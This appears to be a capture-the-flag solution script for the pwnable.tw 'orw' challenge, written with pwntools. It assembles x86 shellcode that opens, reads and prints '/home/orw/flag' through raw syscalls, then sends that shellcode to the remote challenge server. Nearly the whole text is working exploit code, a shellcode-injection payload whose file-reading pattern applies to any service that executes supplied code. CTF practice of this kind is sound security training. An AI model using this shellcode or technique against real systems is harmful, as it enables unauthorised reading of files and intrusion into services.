 from pwn import *
shellcode="xor ecx,ecx;"
shellcode+="xor edx,edx;"
shellcode+="mov eax,0x5;"
shellcode+="push 0x00006761;"
shellcode+="push 0x6c662f77;"
shellcode+="push 0x726f2f65;"
shellcode+="push 0x6d6f682f;"
shellcode+="mov ebx,esp;"
shellcode+="int 0x80;"
shellcode+="mov eax,0x3;"
shellcode+="mov ecx,ebx;"
shellcode+="mov ebx,0x3;"
shellcode+="mov edx,0x40;"
shellcode+="int 0x80;"
shellcode+="mov eax,0x4;"
shellcode+="mov ebx,0x1;"
shellcode+="mov edx,0x40;"
shellcode+="int 0x80;"
shell = asm(shellcode)
p=remote("chall.pwnable.tw",10001)
#p=process('../orw')
p.recvuntil('Give my your shellcode:')
p.send(shell)
p.interactive()